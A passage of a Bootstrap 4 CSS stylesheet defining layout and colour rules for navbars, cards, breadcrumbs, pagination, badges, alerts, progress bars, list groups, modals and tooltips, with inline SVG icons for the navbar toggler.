    align-items: center;
    -ms-flex-pack: justify;
    justify-content:space-between
}

.navbar-brand {
    display: inline-block;
    padding-top: .3125rem;
    padding-bottom: .3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space:nowrap
}

.navbar-brand:focus, .navbar-brand:hover {
    text-decoration:none
}

.navbar-nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style:none
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left:0
}

.navbar-nav .dropdown-menu {
    position: static;
    float:none
}

.navbar-text {
    display: inline-block;
    padding-top: .5rem;
    padding-bottom:.5rem
}

.navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-align: center;
    align-items:center
}

.navbar-toggler {
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius:.25rem
}

.navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration:none
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor:pointer
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat center center;
    background-size:100% 100%
}

@media (max-width: 575.98px) {
    .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
        padding-right: 0;
        padding-left:0
    }
}

@media (min-width: 576px) {
    .navbar-expand-sm {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-pack: start;
        justify-content:flex-start
    }

    .navbar-expand-sm .navbar-nav {
        -ms-flex-direction: row;
        flex-direction:row
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position:absolute
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left:.5rem
    }

    .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap:nowrap
    }

    .navbar-expand-sm .navbar-collapse {
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis:auto
    }

    .navbar-expand-sm .navbar-toggler {
        display:none
    }
}

@media (max-width: 767.98px) {
    .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
        padding-right: 0;
        padding-left:0
    }
}

@media (min-width: 768px) {
    .navbar-expand-md {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-pack: start;
        justify-content:flex-start
    }

    .navbar-expand-md .navbar-nav {
        -ms-flex-direction: row;
        flex-direction:row
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position:absolute
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left:.5rem
    }

    .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap:nowrap
    }

    .navbar-expand-md .navbar-collapse {
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis:auto
    }

    .navbar-expand-md .navbar-toggler {
        display:none
    }
}

@media (max-width: 991.98px) {
    .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
        padding-right: 0;
        padding-left:0
    }
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-pack: start;
        justify-content:flex-start
    }

    .navbar-expand-lg .navbar-nav {
        -ms-flex-direction: row;
        flex-direction:row
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position:absolute
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left:.5rem
    }

    .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap:nowrap
    }

    .navbar-expand-lg .navbar-collapse {
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis:auto
    }

    .navbar-expand-lg .navbar-toggler {
        display:none
    }
}

@media (max-width: 1199.98px) {
    .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
        padding-right: 0;
        padding-left:0
    }
}

@media (min-width: 1200px) {
    .navbar-expand-xl {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-pack: start;
        justify-content:flex-start
    }

    .navbar-expand-xl .navbar-nav {
        -ms-flex-direction: row;
        flex-direction:row
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position:absolute
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left:.5rem
    }

    .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap:nowrap
    }

    .navbar-expand-xl .navbar-collapse {
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis:auto
    }

    .navbar-expand-xl .navbar-toggler {
        display:none
    }
}

.navbar-expand {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content:flex-start
}

.navbar-expand > .container, .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left:0
}

.navbar-expand .navbar-nav {
    -ms-flex-direction: row;
    flex-direction:row
}

.navbar-expand .navbar-nav .dropdown-menu {
    position:absolute
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left:.5rem
}

.navbar-expand > .container, .navbar-expand > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap:nowrap
}

.navbar-expand .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis:auto
}

.navbar-expand .navbar-toggler {
    display:none
}

.navbar-light .navbar-brand {
    color:rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color:rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
    color:rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color:rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
    color:rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
    color:rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, .5);
    border-color:rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
    color:rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a {
    color:rgba(0, 0, 0, .9)
}

.navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {
    color:rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand {
    color:#fff
}

.navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
    color:#fff
}

.navbar-dark .navbar-nav .nav-link {
    color:rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color:rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color:rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {
    color:#fff
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, .5);
    border-color:rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-dark .navbar-text {
    color:rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-text a {
    color:#fff
}

.navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {
    color:#fff
}

.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius:.25rem
}

.card > hr {
    margin-right: 0;
    margin-left:0
}

.card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius:.25rem
}

.card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius:.25rem
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding:1.25rem
}

.card-title {
    margin-bottom:.75rem
}

.card-subtitle {
    margin-top: -.375rem;
    margin-bottom:0
}

.card-text:last-child {
    margin-bottom:0
}

.card-link:hover {
    text-decoration:none
}

.card-link + .card-link {
    margin-left:1.25rem
}

.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, .03);
    border-bottom:1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
    border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header + .list-group .list-group-item:first-child {
    border-top:0
}

.card-footer {
    padding: .75rem 1.25rem;
    background-color: rgba(0, 0, 0, .03);
    border-top:1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
    border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
    margin-right: -.625rem;
    margin-bottom: -.75rem;
    margin-left: -.625rem;
    border-bottom:0
}

.card-header-pills {
    margin-right: -.625rem;
    margin-left:-.625rem
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding:1.25rem
}

.card-img {
    width: 100%;
    border-radius:calc(.25rem - 1px)
}

.card-img-top {
    width: 100%;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius:calc(.25rem - 1px)
}

.card-img-bottom {
    width: 100%;
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius:calc(.25rem - 1px)
}

.card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction:column
}

.card-deck .card {
    margin-bottom:15px
}

@media (min-width: 576px) {
    .card-deck {
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left:-15px
    }

    .card-deck .card {
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left:15px
    }
}

.card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction:column
}

.card-group > .card {
    margin-bottom:15px
}

@media (min-width: 576px) {
    .card-group {
        -ms-flex-flow: row wrap;
        flex-flow:row wrap
    }

    .card-group > .card {
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        margin-bottom:0
    }

    .card-group > .card + .card {
        margin-left: 0;
        border-left:0
    }

    .card-group > .card:first-child {
        border-top-right-radius: 0;
        border-bottom-right-radius:0
    }

    .card-group > .card:first-child .card-header, .card-group > .card:first-child .card-img-top {
        border-top-right-radius:0
    }

    .card-group > .card:first-child .card-footer, .card-group > .card:first-child .card-img-bottom {
        border-bottom-right-radius:0
    }

    .card-group > .card:last-child {
        border-top-left-radius: 0;
        border-bottom-left-radius:0
    }

    .card-group > .card:last-child .card-header, .card-group > .card:last-child .card-img-top {
        border-top-left-radius:0
    }

    .card-group > .card:last-child .card-footer, .card-group > .card:last-child .card-img-bottom {
        border-bottom-left-radius:0
    }

    .card-group > .card:only-child {
        border-radius:.25rem
    }

    .card-group > .card:only-child .card-header, .card-group > .card:only-child .card-img-top {
        border-top-left-radius: .25rem;
        border-top-right-radius:.25rem
    }

    .card-group > .card:only-child .card-footer, .card-group > .card:only-child .card-img-bottom {
        border-bottom-right-radius: .25rem;
        border-bottom-left-radius:.25rem
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
        border-radius:0
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
        border-radius:0
    }
}

.card-columns .card {
    margin-bottom:.75rem
}

@media (min-width: 576px) {
    .card-columns {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        -moz-column-gap: 1.25rem;
        column-gap: 1.25rem;
        orphans: 1;
        widows:1
    }

    .card-columns .card {
        display: inline-block;
        width:100%
    }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius:0
}

.accordion .card:not(:first-of-type) .card-header:first-child {
    border-radius:0
}

.accordion .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius:0
}

.accordion .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius:0
}

.breadcrumb {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius:.25rem
}

.breadcrumb-item + .breadcrumb-item {
    padding-left:.5rem
}

.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: .5rem;
    color: #6c757d;
    content: "/"
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration:underline
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration:none
}

.breadcrumb-item.active {
    color:#6c757d
}

.pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius:.25rem
}

.page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border:1px solid #dee2e6
}

.page-link:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color:#dee2e6
}

.page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .25)
}

.page-link:not(:disabled):not(.disabled) {
    cursor:pointer
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: .25rem;
    border-bottom-left-radius:.25rem
}

.page-item:last-child .page-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius:.25rem
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #007bff;
    border-color:#007bff
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color:#dee2e6
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    line-height:1.5
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: .3rem;
    border-bottom-left-radius:.3rem
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: .3rem;
    border-bottom-right-radius:.3rem
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height:1.5
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: .2rem;
    border-bottom-left-radius:.2rem
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: .2rem;
    border-bottom-right-radius:.2rem
}

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius:.25rem
}

.badge:empty {
    display:none
}

.btn .badge {
    position: relative;
    top:-1px
}

.badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius:10rem
}

.badge-primary {
    color: #fff;
    background-color:#007bff
}

.badge-primary[href]:focus, .badge-primary[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color:#0062cc
}

.badge-secondary {
    color: #fff;
    background-color:#6c757d
}

.badge-secondary[href]:focus, .badge-secondary[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color:#545b62
}

.badge-success {
    color: #fff;
    background-color:#28a745
}

.badge-success[href]:focus, .badge-success[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color:#1e7e34
}

.badge-info {
    color: #fff;
    background-color:#17a2b8
}

.badge-info[href]:focus, .badge-info[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color:#117a8b
}

.badge-warning {
    color: #212529;
    background-color:#ffc107
}

.badge-warning[href]:focus, .badge-warning[href]:hover {
    color: #212529;
    text-decoration: none;
    background-color:#d39e00
}

.badge-danger {
    color: #fff;
    background-color:#dc3545
}

.badge-danger[href]:focus, .badge-danger[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color:#bd2130
}

.badge-light {
    color: #212529;
    background-color:#f8f9fa
}

.badge-light[href]:focus, .badge-light[href]:hover {
    color: #212529;
    text-decoration: none;
    background-color:#dae0e5
}

.badge-dark {
    color: #fff;
    background-color:#343a40
}

.badge-dark[href]:focus, .badge-dark[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color:#1d2124
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius:.3rem
}

@media (min-width: 576px) {
    .jumbotron {
        padding:4rem 2rem
    }
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius:0
}

.alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius:.25rem
}

.alert-heading {
    color:inherit
}

.alert-link {
    font-weight:700
}

.alert-dismissible {
    padding-right:4rem
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: .75rem 1.25rem;
    color:inherit
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color:#b8daff
}

.alert-primary hr {
    border-top-color:#9fcdff
}

.alert-primary .alert-link {
    color:#002752
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color:#d6d8db
}

.alert-secondary hr {
    border-top-color:#c8cbcf
}

.alert-secondary .alert-link {
    color:#202326
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color:#c3e6cb
}

.alert-success hr {
    border-top-color:#b1dfbb
}

.alert-success .alert-link {
    color:#0b2e13
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color:#bee5eb
}

.alert-info hr {
    border-top-color:#abdde5
}

.alert-info .alert-link {
    color:#062c33
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color:#ffeeba
}

.alert-warning hr {
    border-top-color:#ffe8a1
}

.alert-warning .alert-link {
    color:#533f03
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color:#f5c6cb
}

.alert-danger hr {
    border-top-color:#f1b0b7
}

.alert-danger .alert-link {
    color:#491217
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color:#fdfdfe
}

.alert-light hr {
    border-top-color:#ececf6
}

.alert-light .alert-link {
    color:#686868
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color:#c6c8ca
}

.alert-dark hr {
    border-top-color:#b9bbbe
}

.alert-dark .alert-link {
    color:#040505
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position:1rem 0
    }

    to {
        background-position:0 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position:1rem 0
    }

    to {
        background-position:0 0
    }
}

.progress {
    display: -ms-flexbox;
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    border-radius:.25rem
}

.progress-bar {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #007bff;
    transition:width .6s ease
}

@media screen and (prefers-reduced-motion: reduce) {
    .progress-bar {
        transition:none
    }
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size:1rem 1rem
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation:progress-bar-stripes 1s linear infinite
}

.media {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items:flex-start
}

.media-body {
    -ms-flex: 1;
    flex:1
}

.list-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom:0
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align:inherit
}

.list-group-item-action:focus, .list-group-item-action:hover {
    color: #495057;
    text-decoration: none;
    background-color:#f8f9fa
}

.list-group-item-action:active {
    color: #212529;
    background-color:#e9ecef
}

.list-group-item {
    position: relative;
    display: block;
    padding: .75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border:1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius:.25rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius:.25rem
}

.list-group-item:focus, .list-group-item:hover {
    z-index: 1;
    text-decoration:none
}

.list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    background-color:#fff
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color:#007bff
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius:0
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top:0
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom:0
}

.list-group-item-primary {
    color: #004085;
    background-color:#b8daff
}

.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {
    color: #004085;
    background-color:#9fcdff
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color:#004085
}

.list-group-item-secondary {
    color: #383d41;
    background-color:#d6d8db
}

.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {
    color: #383d41;
    background-color:#c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color:#383d41
}

.list-group-item-success {
    color: #155724;
    background-color:#c3e6cb
}

.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color:#b1dfbb
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color:#155724
}

.list-group-item-info {
    color: #0c5460;
    background-color:#bee5eb
}

.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color:#abdde5
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color:#0c5460
}

.list-group-item-warning {
    color: #856404;
    background-color:#ffeeba
}

.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color:#ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color:#856404
}

.list-group-item-danger {
    color: #721c24;
    background-color:#f5c6cb
}

.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color:#f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color:#721c24
}

.list-group-item-light {
    color: #818182;
    background-color:#fdfdfe
}

.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color:#ececf6
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color:#818182
}

.list-group-item-dark {
    color: #1b1e21;
    background-color:#c6c8ca
}

.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color:#b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color:#1b1e21
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity:.5
}

.close:not(:disabled):not(.disabled) {
    cursor:pointer
}

.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {
    color: #000;
    text-decoration: none;
    opacity:.75
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance:none
}

.modal-open {
    overflow:hidden
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y:auto
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline:0
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events:none
}

.modal.fade .modal-dialog {
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    transform:translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition:none
    }
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform:translate(0, 0)
}

.modal-dialog-centered {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height:calc(100% -(.5rem * 2))
}

.modal-dialog-centered::before {
    display: block;
    height: calc(100vh -(.5rem * 2));
    content: ""
}

.modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline:0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color:#000
}

.modal-backdrop.fade {
    opacity:0
}

.modal-backdrop.show {
    opacity:.5
}

.modal-header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius:.3rem
}

.modal-header .close {
    padding: 1rem;
    margin:-1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height:1.5
}

.modal-body {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding:1rem
}

.modal-footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 1rem;
    border-top:1px solid #e9ecef
}

.modal-footer > :not(:first-child) {
    margin-left:.25rem
}

.modal-footer > :not(:last-child) {
    margin-right:.25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow:scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin:1.75rem auto
    }

    .modal-dialog-centered {
        min-height:calc(100% -(1.75rem * 2))
    }

    .modal-dialog-centered::before {
        height:calc(100vh -(1.75rem * 2))
    }

    .modal-sm {
        max-width:300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width:800px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    opacity:0
}

.tooltip.show {
    opacity:.9
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: .8rem;
    height:.4rem
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style:solid
}

.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {
    padding:.4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {
    bottom:0
}

.bs-tooltip-auto[x-placement^=top] .arrow::before, .bs-tooltip-top .arrow::before {
    top: 0;
    border-width: .4rem .4rem 0;
    border-top-color:#000
}

.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {
    padding:0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {
    left: 0;
    width: .4rem;
    height:.8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow::before, .bs-tooltip-right .arrow::before {
    right: 0;
    border-width: .4rem .4rem .4rem 0;
    border-right-color:#000
}

.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {
    padding:.4rem 0
}

